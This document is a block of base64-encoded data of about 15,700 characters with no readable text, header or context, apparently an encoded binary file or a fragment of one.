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
